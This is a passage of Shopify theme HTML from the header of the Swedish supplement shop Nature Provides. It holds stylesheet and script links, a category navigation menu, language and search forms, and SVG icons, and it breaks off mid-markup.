</div><div id="shopify-section-sections--21329569087681__header" class="shopify-section shopify-section-group-header-group shopify-section-header"><link rel="stylesheet" href="//natureprovides.se/cdn/shop/t/18/assets/component-list-menu.css?v=72661032026444836711698233035" media="all">
<link rel="stylesheet" href="//natureprovides.se/cdn/shop/t/18/assets/component-search.css?v=95338078018514454901706092343" media="all">
<link rel="stylesheet" href="//natureprovides.se/cdn/shop/t/18/assets/component-menu-drawer.css?v=130010911774634763921698082524" media="all">
<link rel="stylesheet" href="//natureprovides.se/cdn/shop/t/18/assets/component-slider.css?v=150427545549950572891698082524" media="all">
<link rel="stylesheet" href="//natureprovides.se/cdn/shop/t/18/assets/template-collection.css?v=51175847778221957281698082524" media="all">
<link rel="stylesheet" href="//natureprovides.se/cdn/shop/t/18/assets/country-flag.css?v=132395276272099349831698082524" media="all">
<link rel="stylesheet" href="//natureprovides.se/cdn/shop/t/18/assets/component-price.css?v=11798751167144907861698082524" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//natureprovides.se/cdn/shop/t/18/assets/component-badge.css?v=48675388788761669511698082524" media="print" onload="this.media='all'">

<link href="//natureprovides.se/cdn/shop/t/18/assets/component-loading-overlay.css?v=121516896678760906361698082524" rel="stylesheet" type="text/css" media="all" />
<link href="//natureprovides.se/cdn/shop/t/18/assets/component-discounts.css?v=100776894466659424831698082524" rel="stylesheet" type="text/css" media="all" />
	<link href="//natureprovides.se/cdn/shop/t/18/assets/component-cart-drawer.css?v=99899852971735709091706117229" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//natureprovides.se/cdn/shop/t/18/assets/component-list-menu.css?v=72661032026444836711698233035" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.se/cdn/shop/t/18/assets/component-search.css?v=95338078018514454901706092343" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.se/cdn/shop/t/18/assets/component-menu-drawer.css?v=130010911774634763921698082524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.se/cdn/shop/t/18/assets/component-slider.css?v=150427545549950572891698082524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.se/cdn/shop/t/18/assets/template-collection.css?v=51175847778221957281698082524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.se/cdn/shop/t/18/assets/country-flag.css?v=132395276272099349831698082524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.se/cdn/shop/t/18/assets/component-price.css?v=11798751167144907861698082524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.se/cdn/shop/t/18/assets/component-badge.css?v=48675388788761669511698082524" rel="stylesheet" type="text/css" media="all" /></noscript>

<link href="//natureprovides.se/cdn/shop/t/18/assets/component-article-card-small.css?v=124486851640633761921698082524" rel="stylesheet" type="text/css" media="all" />
<link href="//natureprovides.se/cdn/shop/t/18/assets/component-card-horizontal.css?v=171282263280277750171698082524" rel="stylesheet" type="text/css" media="all" />
<link href="//natureprovides.se/cdn/shop/t/18/assets/component-card.css?v=149618658320781575401706194286" rel="stylesheet" type="text/css" media="all" />
<link href="//natureprovides.se/cdn/shop/t/18/assets/component-newsletter.css?v=14171549321013671961707489669" rel="stylesheet" type="text/css" media="all" />
<link href="//natureprovides.se/cdn/shop/t/18/assets/component-predictive-search.css?v=126643932863627467831698082524" rel="stylesheet" type="text/css" media="all" />

<script src="//natureprovides.se/cdn/shop/t/18/assets/header.js?v=102311358726852595831698082524" defer="defer"></script>

<style>
	:root {
		--header-height: 60px;

	}
	@media screen and (min-width: 1200px) {
		:root{
			--header-height: 130px;
		}
	}
	.header {
		min-height: var(--header-height);
	}

	.header--top .header__inline-menu{
		min-height: var(--header-height);
	}

	header-drawer {
		justify-self: start;
	}

	@media screen and (min-width: 1200px) {
		header-drawer {
			display: none;
		}
	}

	.menu-drawer-container {
		display: flex;
	}

	.list-menu {
		list-style: none;
		padding: 0;
		margin: 0;
	}

	.list-menu--inline {
		display: inline-flex;
		flex-wrap: wrap;
	}

	summary.list-menu__item {
		padding-right: 2.7rem;
	}

	.list-menu__item {
		display: flex;
		align-items: center;
	}

	.list-menu__item--link {
		text-decoration: none;
		padding-bottom: 1rem;
		padding-top: 1rem;
	}

	@media screen and (min-width: 750px) {
		.list-menu__item--link {
			padding-bottom: 1rem;
			padding-top: 1rem;
		}
	}

	.search-modal{
		top: var(--header-height);
	}

	.shopify-section-header-fixed-hidden {
		transform: translateY(calc(var(--header-height) - var(--header-height) - var(--header-height) - var(--header-height) - var(--header-height)));
	}

	
</style>

<script src="//natureprovides.se/cdn/shop/t/18/assets/details-disclosure.js?v=148374180365923534441698082524" defer="defer"></script>
<script src="//natureprovides.se/cdn/shop/t/18/assets/details-modal.js?v=149494733562617248441698082524" defer="defer"></script><script src="//natureprovides.se/cdn/shop/t/18/assets/cart.js?v=50242382959271127631707932738" defer="defer"></script>
	<script src="//natureprovides.se/cdn/shop/t/18/assets/cart-drawer.js?v=44260131999403604181698082524" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
	<symbol id="icon-search" viewBox="0 0 16 16" fill="none">
		<path d="M12.5233 11.4628L15.7355 14.6743L14.6743 15.7355L11.4628 12.5233C10.2678 13.4812 8.7815 14.0022 7.25 14C3.524 14 0.5 10.976 0.5 7.25C0.5 3.524 3.524 0.5 7.25 0.5C10.976 0.5 14 3.524 14 7.25C14.0022 8.7815 13.4812 10.2678 12.5233 11.4628ZM11.0188 10.9063C11.9706 9.92741 12.5022 8.61532 12.5 7.25C12.5 4.349 10.1503 2 7.25 2C4.349 2 2 4.349 2 7.25C2 10.1503 4.349 12.5 7.25 12.5C8.61532 12.5022 9.92741 11.9706 10.9063 11.0188L11.0188 10.9063Z" fill="currentColor"/>
	</symbol>

	<symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 11 11">
		<path d="M9.00568 0.823302L5.33333 4.4989L1.66099 0.823302L1.48421 0.646368L1.30736 0.823223L0.823223 1.30736L0.646368 1.48421L0.823302 1.66099L4.4989 5.33333L0.823302 9.00568L0.646368 9.18246L0.823223 9.35931L1.30736 9.84344L1.48421 10.0203L1.66099 9.84337L5.33333 6.16777L9.00568 9.84337L9.18246 10.0203L9.35931 9.84344L9.84344 9.35931L10.0203 9.18246L9.84337 9.00568L6.16777 5.33333L9.84337 1.66099L10.0203 1.48421L9.84344 1.30736L9.35931 0.823223L9.18246 0.646368L9.00568 0.823302Z" fill="currentColor" stroke="currentColor" stroke-width="0.5"/>
	</symbol>

	<symbol id="icon-close-small" class="icon icon-close-small" viewBox="0 0 12 13">
		<path d="M8.48627 9.32917L2.82849 3.67098" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
		<path d="M2.88539 9.38504L8.42932 3.61524" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
	</symbol>
</svg>

<div class="header-wrapper">
	<header class="header header--top container header--has-menu"><header-drawer data-breakpoint="tablet">
				<details class="menu-drawer-container">
					<summary class="header__icon header__icon--menu header__icon--summary link link--text focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  role="presentation"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 16 16"
>
  <rect width="16" height="1.5" fill="currentColor"/>
  <rect y="6" width="10" height="1.5" fill="currentColor"/>
  <rect y="12" width="16" height="1.5" fill="currentColor"/>
</svg>

							<span class="header__modal-close-button">
								
<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 14 14">
<rect y="12.728" width="18" height="1.5" transform="rotate(-45 0 12.728)" fill="currentColor"/>
<rect x="1.06055" width="18" height="1.5" transform="rotate(45 1.06055 0)" fill="currentColor"/>
</svg>


							</span>
            </span>
					</summary>
					<div id="menu-drawer" class="menu-drawer motion-reduce" tabindex="-1">
						<div class="menu-drawer__inner-container container">
							<div class="menu-drawer__navigation-container">
								<nav class="menu-drawer__navigation">
									<ul class="menu-drawer__menu list-menu" role="list"><li><a href="/"  class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
														Hem
													</a></li><li><a href="/collections/vitamins"  class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
														Vitaminer
													</a></li><li><a href="/collections/minerals"  class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
														Mineraler
													</a></li><li><a href="/collections/ayurveda"  class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
														Ayurveda
													</a></li><li><a href="/collections/antioxidants"  class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
														Antioxidanter
													</a></li><li><a href="/pages/about-nature-provides"  class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
														Om oss
													</a></li><li><a href="/blogs/articles"  class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
														Artiklar
													</a></li><li><a href="/pages/faq"  class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
														Frågor?
													</a></li><li><a href="https://natureprovides.com/apps/subscriptions/cp/getmagiclink"  target="_blank"  class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
														Hantera prenumeration
													</a></li><li><a href="/pages/contact-us"  class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
														Kontakt
													</a></li></ul>
								</nav>
								
									<div class="menu-drawer__localization-wrapper"><div class="header__localization header__localization--language">
												<noscript><form method="post" action="/localization" id="HeaderLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/articles/5-health-benefits-of-boswellia-serrata" /><div class="localization-form__select">
															<h2
																class="visually-hidden"
																id="HeaderLanguageLabelNoScript"
															>
																Language
															</h2>
															<select
																class="localization-selector link"
																name="locale_code"
																aria-labelledby="HeaderLanguageLabelNoScript"
															><option
																		value="sv"
																		lang="sv"
																			selected
																		
																	>
																		Svenska
																	</option><option
																		value="en"
																		lang="en"
																	>
																		English
																	</option></select>
															<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 20 21">
<path d="M10.8336 13.5462L15.3036 9.07616L16.4819 10.2545L10.0002 16.7362L3.51855 10.2545L4.69689 9.07616L9.16689 13.5462V3.40283H10.8336V13.5462Z" fill="currentColor"/>
</svg>




														</div>
														<button class="button button--primary">
															Update language
														</button></form></noscript>
												<localization-form><form method="post" action="/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/articles/5-health-benefits-of-boswellia-serrata" /><div class="no-js-hidden">
															<div class="disclosure">
																<button
																	type="button"
																	class="disclosure__button header__localization-lang-button localization-form__select localization-selector link link--text"
																	aria-expanded="false"
																	aria-controls="HeaderLanguageList"
																	aria-describedby="HeaderLanguageLabel"
																>
																	<span class="value">SV
																	</span>
																	<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 20 21">
<path d="M10.8336 13.5462L15.3036 9.07616L16.4819 10.2545L10.0002 16.7362L3.51855 10.2545L4.69689 9.07616L9.16689 13.5462V3.40283H10.8336V13.5462Z" fill="currentColor"/>
</svg>



</button>
																<ul
																	id="HeaderLanguageList"
																	role="list"
																	class="disclosure__list list-unstyled"
																	hidden
																><li class="disclosure__item" tabindex="-1">
																			<a
																				class="link link--text disclosure__link link-hover-line-outer caption-large disclosure__link--active focus-inset"
																				href="#"
																				hreflang="sv"
																				lang="sv"
																				
																					aria-current="true"
																				
																				data-value="sv"
																			>
																				<span>
																					Svenska
																				</span>
																			</a>
																		</li><li class="disclosure__item" tabindex="-1">
																			<a
																				class="link link--text disclosure__link link-hover-line-outer caption-large focus-inset"
																				href="#"
																				hreflang="en"
																				lang="en"
																				
																				data-value="en"
																			>
																				<span>
																					English
																				</span>
																			</a>
																		</li></ul>
															</div>
															<input
																type="hidden"
																name="locale_code"
																value="sv"
															>
														</div></form></localization-form>
											</div></div><div class="menu-drawer__utility-links"><a href="/account/login" class="button button--primary menu-drawer__account link focus-inset">
												<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 18">
<path d="M15 16.5H13.5V15C13.5 14.4033 13.2629 13.831 12.841 13.409C12.419 12.9871 11.8467 12.75 11.25 12.75H6.75C6.15326 12.75 5.58097 12.9871 5.15901 13.409C4.73705 13.831 4.5 14.4033 4.5 15V16.5H3V15C3 14.0054 3.39509 13.0516 4.09835 12.3483C4.80161 11.6451 5.75544 11.25 6.75 11.25H11.25C12.2446 11.25 13.1984 11.6451 13.9017 12.3483C14.6049 13.0516 15 14.0054 15 15V16.5ZM9 9.75C8.40905 9.75 7.82389 9.6336 7.27792 9.40746C6.73196 9.18131 6.23588 8.84984 5.81802 8.43198C5.40016 8.01412 5.06869 7.51804 4.84254 6.97208C4.6164 6.42611 4.5 5.84095 4.5 5.25C4.5 4.65905 4.6164 4.07389 4.84254 3.52792C5.06869 2.98196 5.40016 2.48588 5.81802 2.06802C6.23588 1.65016 6.73196 1.31869 7.27792 1.09254C7.82389 0.866396 8.40905 0.75 9 0.75C10.1935 0.75 11.3381 1.22411 12.182 2.06802C13.0259 2.91193 13.5 4.05653 13.5 5.25C13.5 6.44347 13.0259 7.58807 12.182 8.43198C11.3381 9.27589 10.1935 9.75 9 9.75ZM9 8.25C9.79565 8.25 10.5587 7.93393 11.1213 7.37132C11.6839 6.80871 12 6.04565 12 5.25C12 4.45435 11.6839 3.69129 11.1213 3.12868C10.5587 2.56607 9.79565 2.25 9 2.25C8.20435 2.25 7.44129 2.56607 6.87868 3.12868C6.31607 3.69129 6 4.45435 6 5.25C6 6.04565 6.31607 6.80871 6.87868 7.37132C7.44129 7.93393 8.20435 8.25 9 8.25Z" fill="currentColor"/>
</svg>



Log in</a>
											<div class="menu-drawer__account-register">
												<span>No account yet?</span>
												<a href="/account/register">Create Account</a>
											</div><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
												<a href="https://x.com/RachelAceso" class="link link--text list-social__link" aria-describedby="a11y-external-message"  target="_blank" ><svg
	aria-hidden="true"
	focusable="false"
	role="presentation"
	class="icon icon-twitter"
	viewBox="0 0 512 512"
>
	<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z" fill="currentColor"/>
</svg>
<span class="visually-hidden">Twitter</span>
												</a>
											</li><li class="list-social__item">
												<a href="https://x.com/RachelAceso" class="link link--text list-social__link" aria-describedby="a11y-external-message"  target="_blank" ><svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  class="icon icon-tiktok"
  viewBox="0 0 18 18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
												</a>
											</li><li class="list-social__item">
												<a href="https://www.facebook.com/NatureProvides.co.uk" class="link link--text list-social__link" aria-describedby="a11y-external-message"  target="_blank" ><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 18 18">
  <path d="M18 9.05482C18 4.05345 13.9711 0 9 0C4.02891 0 0 4.05345 0 9.05482C0 13.5752 3.29062 17.3209 7.59375 18V11.6722H5.30859V9.05482H7.59375V7.05993C7.59375 4.79092 8.93672 3.53704 10.9934 3.53704C11.9777 3.53704 13.0078 3.71389 13.0078 3.71389V5.94223H11.8723C10.7543 5.94223 10.4062 6.64079 10.4062 7.35704V9.05482H12.9023L12.5033 11.6722H10.4062V18C14.7094 17.3209 18 13.5752 18 9.05482Z" fill="currentColor"/>
  <path d="M12.5033 11.6016L12.9023 9H10.4062V7.3125C10.4062 6.60058 10.7543 5.90625 11.8723 5.90625H13.0078V3.69141C13.0078 3.69141 11.9777 3.51562 10.9934 3.51562C8.93672 3.51562 7.59375 4.76191 7.59375 7.01719V9H5.30859V11.6016H7.59375V17.891C8.52562 18.0363 9.47438 18.0363 10.4062 17.891V11.6016H12.5033Z" fill="transparent"/>
</svg>
  

<span class="visually-hidden">Facebook</span>
												</a>
											</li><li class="list-social__item">
												<a href="https://www.instagram.com/nature.provides/" class="link link--text list-social__link" aria-describedby="a11y-external-message"  target="_blank" ><svg viewBox="0 0 18 18" class="icon icon-instagram" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.0013 0.736328C11.2655 0.736328 11.548 0.744661 12.4363 0.786328C13.3238 0.827995 13.928 0.967162 14.4596 1.17383C15.0096 1.38549 15.473 1.67216 15.9363 2.13466C16.36 2.55124 16.6879 3.05515 16.8971 3.61133C17.103 4.14216 17.243 4.74716 17.2846 5.63466C17.3238 6.52299 17.3346 6.80549 17.3346 9.06966C17.3346 11.3338 17.3263 11.6163 17.2846 12.5047C17.243 13.3922 17.103 13.9963 16.8971 14.528C16.6885 15.0845 16.3606 15.5885 15.9363 16.0047C15.5196 16.4283 15.0157 16.7561 14.4596 16.9655C13.9288 17.1713 13.3238 17.3113 12.4363 17.353C11.548 17.3922 11.2655 17.403 9.0013 17.403C6.73714 17.403 6.45464 17.3947 5.5663 17.353C4.6788 17.3113 4.07464 17.1713 3.54297 16.9655C2.98657 16.7567 2.48257 16.4288 2.0663 16.0047C1.64247 15.5881 1.31458 15.0842 1.10547 14.528C0.898802 13.9972 0.759635 13.3922 0.717969 12.5047C0.678802 11.6163 0.667969 11.3338 0.667969 9.06966C0.667969 6.80549 0.676302 6.52299 0.717969 5.63466C0.759635 4.74633 0.898802 4.14299 1.10547 3.61133C1.314 3.05481 1.64197 2.55076 2.0663 2.13466C2.48269 1.71069 2.98666 1.38277 3.54297 1.17383C4.07464 0.967162 4.67797 0.827995 5.5663 0.786328C6.45464 0.747161 6.73714 0.736328 9.0013 0.736328ZM9.0013 4.90299C7.89623 4.90299 6.83643 5.34198 6.05502 6.12338C5.27362 6.90478 4.83464 7.96459 4.83464 9.06966C4.83464 10.1747 5.27362 11.2345 6.05502 12.0159C6.83643 12.7973 7.89623 13.2363 9.0013 13.2363C10.1064 13.2363 11.1662 12.7973 11.9476 12.0159C12.729 11.2345 13.168 10.1747 13.168 9.06966C13.168 7.96459 12.729 6.90478 11.9476 6.12338C11.1662 5.34198 10.1064 4.90299 9.0013 4.90299V4.90299ZM14.418 4.69466C14.418 4.41839 14.3082 4.15344 14.1129 3.95809C13.9175 3.76274 13.6526 3.65299 13.3763 3.65299C13.1 3.65299 12.8351 3.76274 12.6397 3.95809C12.4444 4.15344 12.3346 4.41839 12.3346 4.69466C12.3346 4.97093 12.4444 5.23588 12.6397 5.43123C12.8351 5.62658 13.1 5.73633 13.3763 5.73633C13.6526 5.73633 13.9175 5.62658 14.1129 5.43123C14.3082 5.23588 14.418 4.97093 14.418 4.69466ZM9.0013 6.56966C9.66434 6.56966 10.3002 6.83305 10.7691 7.30189C11.2379 7.77073 11.5013 8.40662 11.5013 9.06966C11.5013 9.7327 11.2379 10.3686 10.7691 10.8374C10.3002 11.3063 9.66434 11.5697 9.0013 11.5697C8.33826 11.5697 7.70238 11.3063 7.23353 10.8374C6.76469 10.3686 6.5013 9.7327 6.5013 9.06966C6.5013 8.40662 6.76469 7.77073 7.23353 7.30189C7.70238 6.83305 8.33826 6.56966 9.0013 6.56966V6.56966Z" fill="currentColor"/>
</svg>
<span class="visually-hidden">Instagram</span>
												</a>
											</li></ul>
								</div>
							</div>
						</div>
					</div>
				</details>
			</header-drawer><div class="header__offcanvas-left"><div class="header__shop-name"><details-modal class="header__search no-js-hidden header__search-btn-top">
						<details class="header__details header__details-top">
							<summary class="header__icon header__icon--search header__icon--summary focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
								<svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false" role="presentation">
									<use href="#icon-search">
								</svg>
								<span class="header__icon-name" title="Search">Search</span>
							</summary>
							<div class="search-modal modal__content search-modal__without-items" role="dialog" aria-modal="true" aria-label="Search">
								<div class="search-modal__item container">
									<div class="search-modal__content" tabindex="-1">
										<div class="search-modal__top">
											<div class="search-modal__heading h4"><p>Sök</p></div>
											<button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset modal-close-button" aria-label="Close">
											</button> 
										</div><predictive-search class="search-modal__form predictive-search_form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
												<div class="search__form-inner"><div class="field__without-items">
														<div class="field">
															<input class="search__input field__input" 
																id="Search-In-Modal" 
																type="search" 
																name="q" 
																value=""
																placeholder="What are You Looking For ..."role="combobox"
																	aria-expanded="false"
																	aria-owns="predictive-search-results-list"
																	aria-controls="predictive-search-results-list"
																	aria-haspopup="listbox"
																	aria-autocomplete="list"
																	autocorrect="off"
																	autocomplete="off"
																	autocapitalize="off"
																	spellcheck="false">
															<label class="field__label" for="Search-In-Modal" placeholder="What are You Looking For ..."></label>
															<input type="hidden" name="options[prefix]" value="last">
														</div>
													</div><button class="search__button button button--primary" aria-label="Search">
														<span>
															Search
														</span>
														<svg class="icon icon-button-arrow" width="12" height="11" viewBox="0 0 12 11" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M9.33716 3.345L2.16466 10.5175L0.986328 9.33917L8.15799 2.16667H1.83716V0.5H11.0038V9.66667H9.33716V3.345Z" fill="currentColor"/>
</svg>

													</button>
												</div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
													<div class="predictive-search__loading-state">
														<svg
	aria-hidden="true"
	focusable="false"
	class="spinner"
	viewBox="0 0 66 66"
	xmlns="http://www.w3.org/2000/svg"
>
	<circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
</svg>

													</div>
												</div>
												<span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search></div>
									<div class="search__popular-items search__line"></div>
								</div>
							</div>
						</details>
					</details-modal></div>
		</div><a href="/" class="header__heading-link link link--text focus-inset"><img srcset="//natureprovides.se/cdn/shop/files/NATUREPOVIDES_logo_210x.png?v=1750344691 1x, //natureprovides.se/cdn/shop/files/NATUREPOVIDES_logo_210x@2x.png?v=1750344691 2x"
								 src="//natureprovides.se/cdn/shop/files/NATUREPOVIDES_logo_210x.png?v=1750344691"
								 class="header__heading-logo"
								 width="210"
								 height="80"
								 loading="lazy"
								 alt="Nature Provides"
						></a><nav class="header__inline-menu"><ul class="list-menu list-menu--inline" role="list">
						
						<li class="" ><a href="/"  class="header__menu-item header__menu-item list-menu__item link link-hover-line-outer focus-inset">
									<span title="Hem">
										Hem
									</span>
								</a></li>
						
						<li class="" ><a href="/collections/vitamins"  class="header__menu-item header__menu-item list-menu__item link link-hover-line-outer focus-inset">
									<span title="Vitaminer">
										Vitaminer
									</span>
								</a></li>
						
						<li class="" ><a href="/collections/minerals"  class="header__menu-item header__menu-item list-menu__item link link-hover-line-outer focus-inset">
									<span title="Mineraler">
										Mineraler
									</span>
								</a></li>
						
						<li class="" ><a href="/collections/ayurveda"  class="header__menu-item header__menu-item list-menu__item link link-hover-line-outer focus-inset">
									<span title="Ayurveda">
										Ayurveda
									</span>
								</a></li>
						
						<li class="" ><a href="/collections/antioxidants"  class="header__menu-item header__menu-item list-menu__item link link-hover-line-outer focus-inset">
									<span title="Antioxidanter">
										Antioxidanter
									</span>
								</a></li>
						
						<li class="" ><a href="/pages/about-nature-provides"  class="header__menu-item header__menu-item list-menu__item link link-hover-line-outer focus-inset">
									<span title="Om oss">
										Om oss
									</span>
								</a></li>
						
						<li class="" ><a href="/blogs/articles"  class="header__menu-item header__menu-item list-menu__item link link-hover-line-outer focus-inset">
									<span class="header__active-menu-item" title="Artiklar">
										Artiklar
									</span>
								</a></li>
						
						<li class="" ><a href="/pages/faq"  class="header__menu-item header__menu-item list-menu__item link link-hover-line-outer focus-inset">
									<span title="Frågor?">
										Frågor?
									</span>
								</a></li>
						
						<li class="" ><a href="https://natureprovides.com/apps/subscriptions/cp/getmagiclink"  target="_blank"  class="header__menu-item header__menu-item list-menu__item link link-hover-line-outer focus-inset">
									<span title="Hantera prenumeration">
										Hantera prenumeration
									</span>
								</a></li>
						
						<li class="" ><a href="/pages/contact-us"  class="header__menu-item header__menu-item list-menu__item link link-hover-line-outer focus-inset">
									<span title="Kontakt">
										Kontakt
									</span>
								</a></li></ul></nav>

		<div class="header__column">
			<div class="header__icons">
				<noscript>
					<div class="header__search">
						<div class="header__details">
							<a href="/search" class="header__icon header__icon--search header__icon--summary focus-inset modal__toggle" title="Search">
								<span>
									<svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false" role="presentation">
										<use href="#icon-search">
									</svg>
								</span>
								<span class="header__icon-name" title="Search">Search</span>
							</a>
						</div>
					</div>
				</noscript><details-modal class="header__search header__search-btn no-js-hidden  header__search-top ">
						<details class="header__details header__details-right">
							<summary class="header__icon header__icon--search header__icon--summary focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
								<svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false" role="presentation">
									<use href="#icon-search">
								</svg>
								<span class="header__icon-name" title="Search">Search</span>
							</summary>
							<div class="search-modal modal__content search-modal__without-items" role="dialog" aria-modal="true" aria-label="Search">
								<div class="search-modal__item container">
									<div class="search-modal__content" tabindex="-1">
										<div class="search-modal__top">
											<div class="search-modal__heading h4"><p>Sök</p></div>
											<button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset modal-close-button" aria-label="Close">
											</button> 
										</div><predictive-search class="search-modal__form predictive-search_form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
												<div class="search__form-inner"><div class="field__without-items">
														<div class="field">
															<input class="search__input field__input" 
																id="Search-In-Modal" 
																type="search" 
																name="q" 
																value=""
																placeholder="What are You Looking For ..."role="combobox"
																	aria-expanded="false"
																	aria-owns="predictive-search-results-list"
																	aria-controls="predictive-search-results-list"
																	aria-haspopup="listbox"
																	aria-autocomplete="list"
																	autocorrect="off"
																	autocomplete="off"
																	autocapitalize="off"
																	spellcheck="false">
															<label class="field__label" for="Search-In-Modal" placeholder="What are You Looking For ..."></label>
															<input type="hidden" name="options[prefix]" value="last">
														</div>
													</div><button class="search__button button button--primary" aria-label="Search">
														<span>
															Search
														</span>
														<svg class="icon icon-button-arrow" width="12" height="11" viewBox="0 0 12 11" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M9.33716 3.345L2.16466 10.5175L0.986328 9.33917L8.15799 2.16667H1.83716V0.5H11.0038V9.66667H9.33716V3.345Z" fill="currentColor"/>
</svg>

													</button>
												</div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
													<div class="predictive-search__loading-state">
														<svg
	aria-hidden="true"
	focusable="false"
	class="spinner"
	viewBox="0 0 66 66"
	xmlns="http://www.w3.org/2000/svg"
>
	<circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
</svg>

													</div>
												</div>
												<span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search></div>
									<div class="search__popular-items search__line"></div>
								</div>
							</div>
						</details>
					</details-modal><div class="header__localization header__localization--language">
						<noscript><form method="post" action="/localization" id="HeaderLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/articles/5-health-benefits-of-boswellia-serrata" /><div class="localization-form__select">
									<h2
										class="visually-hidden"
										id="HeaderLanguageLabelNoScript"
									>
										Language
									</h2>
									<select
										class="localization-selector link"
										name="locale_code"
										aria-labelledby="HeaderLanguageLabelNoScript"
									><option
												value="sv"
												lang="sv"
													selected
												
											>
												Svenska
											</option><option
												value="en"
												lang="en"
											>
												English
											</option></select>
									<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 20 21">
<path d="M10.8336 13.5462L15.3036 9.07616L16.4819 10.2545L10.0002 16.7362L3.51855 10.2545L4.69689 9.07616L9.16689 13.5462V3.40283H10.8336V13.5462Z" fill="currentColor"/>
</svg>




								</div>
								<button class="button button--primary">
									Update language
								</button></form></noscript>
						<localization-form><form method="post" action="/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/articles/5-health-benefits-of-boswellia-serrata" /><div class="no-js-hidden">
									<div class="disclosure">
										<button
											type="button"
											class="disclosure__button localization-form__select localization-selector link link--text"
											aria-expanded="false"
											aria-controls="HeaderLanguageList"
											aria-describedby="HeaderLanguageLabel"
										>
											<span class="value">SV
											</span>
											<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 20 21">
<path d="M10.8336 13.5462L15.3036 9.07616L16.4819 10.2545L10.0002 16.7362L3.51855 10.2545L4.69689 9.07616L9.16689 13.5462V3.40283H10.8336V13.5462Z" fill="currentColor"/>
</svg>



</button>
										<ul
											id="HeaderLanguageList"
											role="list"
											class="disclosure__list list-unstyled"
											hidden
										><li class="disclosure__item" tabindex="-1">
													<a
